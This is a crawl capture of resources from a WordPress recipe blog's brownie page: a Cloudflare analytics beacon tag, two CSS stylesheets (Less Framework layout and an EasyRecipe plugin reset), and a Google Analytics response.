<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css
body_size: 739
content:
/*	Less Framework 4 with 16/24 type presets
	http://lessframework.com
	by Joni Korpi
	License: http://opensource.org/licenses/mit-license.php	*/



/*	Resets
	------	*/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, 
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, 
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr, 
dl, dt, dd, ol, ul, li, fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup, 
menu, footer, header, nav, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
}

article, aside, canvas, figure, figure img, figcaption, hgroup,
footer, header, nav, section, audio, video {
    display: block;
}

a img {border: 0;}



/*	Typography presets
	------------------	*/

.gigantic {
    font-size: 110px;
    line-height: 120px;
    letter-spacing: -2px;
}

.huge, h1 {
    font-size: 38px;
    letter-spacing: -1px;
    line-height: 55px;
}

.large, h2 {
   font-size: 32px;
    line-height: 43px;
}

.bigger, h3 {
    font-size: 26px;
    line-height: 36px;
}

.big, h4 {
    font-size: 22px;
    line-height: 30px;
}
h5 {
    font-size: 20px;
    line-height: 28px;
}
h6 {
    font-size: 17px;
    line-height: 25px;
}

body {
    font: 14px/24px Georgia, serif;
}

.small, small {
    font-size: 13px;
    line-height: 18px;
}

/* Selection colours (easy to forget) */

::selection 	 	{background: rgb(255,255,158); color:#000}
::-moz-selection 	{background: rgb(255,255,158);color:#000}
img::selection 		{background: transparent;}
img::-moz-selection	{background: transparent;}
body {-webkit-tap-highlight-color: rgb(255,255,158);}







/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 768px) and (max-width: 991px) {

    body {
   
        padding: 48px 28px 60px;
    }

  
}



/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 767px) {

    body {
        width: 252px;
        padding: 48px 34px 60px;
    }

    header.main {
        float: none;
    }

}



/*		Wide Mobile Layout: 480px.
		Gutters: 24px.
		Outer margins: 22px.
		Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 480px) and (max-width: 767px) {

    body {
        width: 436px;
        padding: 36px 22px 48px;
    }

}


/*	Retina media query.
	Overrides styles for devices with a 
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {

    body {

    }

}

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09
body_size: 604
content:
div.easyrecipe{position:relative;clear:both}.easyrecipe div,.easyrecipe span,.easyrecipe p,.easyrecipe li,.easyrecipe ul,.easyrecipe ol{margin:0;padding:0;line-height:inherit}.easyrecipe img{border:0}.easyrecipe .ERSIngredients .ERSIngredientsHeader,.easyrecipe .ERSInstructions .ERSInstructionsHeader,.easyrecipe div .ERSNotesHeader,.easyrecipe .nutrition .ERSNutritionHeader{font-size:125%;font-weight:bold;margin-bottom:5px;clear:both}#content .easyrecipe .ERSIngredients li.ingredient,.easyrecipe .ERSIngredients li.ingredient{list-style:disc inside;margin-left:10px;line-height:inherit;background:0;padding:0}.easyrecipe .ERSIngredients li.ERSIngredientImage{list-style-type:none;margin-left:10px}.easyrecipe .ERSInstructions li.instruction{list-style:decimal outside;margin-left:30px;line-height:inherit;background:0;padding:0}.easyrecipe .ERSInstructions li.ERSInstructionImage{list-style-type:none;margin-left:30px}.easyrecipe .ERSIngredients{margin-bottom:10px}.easyrecipe .ERSInstructions{margin-bottom:10px}.easyrecipe .ERSNotesDiv{margin-bottom:10px}.easyrecipe .ERSIngredients .ERSSectionHead{margin-top:3px;margin-bottom:3px;font-weight:bold}.easyrecipe .ERSInstructions .ERSSectionHead{margin-top:3px;margin-bottom:3px;font-weight:bold}.entry .easyrecipe .ERSIngredients ul li::before{content:normal}.easyrecipe .ERSLinkback a,.easyrecipe .ERSLinkback span{font:9px "Trebuchet MS",Arial,Helvetica,sans-serif;position:relative;margin-bottom:6px;margin-top:15px;font-weight:normal}.easyrecipe .ERSLinkback .ERSWRPLink{color:inherit!important;text-decoration:none!important}.easyrecipe .ERSWRPLink .ERSAttribution{text-decoration:underline!important}.easyrecipe .ERSClear{clear:both;line-height:0;height:0}.easyrecipe .ERSClearLeft{clear:left;line-height:0;height:0}.easyrecipe .ERSFloatLeft{float:left}div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn,div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn{border:0;color:#fff;background:#666 none;font-size:11px}div.easyrecipe a.ERSPrintBtn span,div.easyrecipe a.ERSSaveBtn span{color:#fff}div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ziplist-link.ERSSaveBtn,div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ziplist-button.ERSSaveBtn{background-color:#007ec8}div.easyrecipe div.ERSSavePrint span.ERSPrintBtnSpan a.ERSPrintBtn span.ERSPrintIcon{background-image:url(images/printicon.png);width:16px;height:16px}div.easyrecipe div.ERSSavePrint span.ERSSaveBtnSpan a.ziplist-link span.ERSSaveIcon,div.easyrecipe div.ERSSavePrint span.ERSSaveBtnSpan a.ziplist-button span.ERSSaveIcon{background-image:url(images/saveicon.png);width:16px;height:16px}.easyrecipe .ERSRatings{float:right;width:95px}.ERSRatingOuter{background:url(images/greystar15.png) repeat-x;width:95px;height:15px;font:10px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:center;margin-right:5px;margin-left:5px}.ERSRatingInner{background:url(images/yellowstar15.png) repeat-x;width:50%;height:15px}.ERComment{margin-bottom:10px!important;margin-top:10px}.ERComment .ERRateBG{width:95px;height:15px;cursor:pointer;float:left;background:url(images/greystar15.png) repeat-x}.ERComment .ERRateStars{width:95px;height:15px;cursor:pointer;background:url(images/yellowstar15.png) repeat-x}span.ERComment,span.ERComment span{display:block}.ERRatingComment{background:url(images/greystar15.png) repeat-x;width:95px;height:15px;margin-right:20px}.ERRatingCommentInner{background:url(images/yellowstar15.png) repeat-x;width:50%;height:15px}.easyrecipeWrapper .easyrecipeAbove,.easyrecipeWrapper .easyrecipeBelow{display:none}.easyrecipe .ERSSaveBtnSpan a.ziplist-button img,.easyrecipe .ERSSaveBtnSpan a.ziplist-link img{position:relative;top:10px;width:auto;height:auto;border:0;padding:0;margin:0;box-shadow:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2059346448&t=pageview&_s=1&dl=https%3A%2F%2Fbakerstreet.tv%2F2011%2F06%2Forange-chocolate-brownies%2F&ul=en-us%40posix&dt=Orange%20Chocolate%20Brownies%20%7C%20Baker%20Street&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1431983100&gjid=1440131060&cid=728401073.1768845389&tid=UA-25183288-1&_gid=1500376905.1768845389&_r=1&_slc=1&z=1781914633
body_size: -450
content:
2,cG-XR6GYB92KV